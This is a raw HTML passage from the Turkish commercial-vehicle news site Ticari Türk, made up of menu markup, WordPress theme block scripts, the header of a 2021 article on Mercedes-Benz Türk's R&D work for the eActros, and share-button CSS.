yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ağır Ticari" class="entry-crumb" href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3278" class="post-3278 post type-post status-publish format-standard has-post-thumbnail category-agir-ticari" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></li></ul><header class="td-post-title"><h1 class="entry-title">eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T05:44:36+00:00" >10 Aralık 2021</time></span><div class="td-post-comments"><a href="https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3278">1197</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color 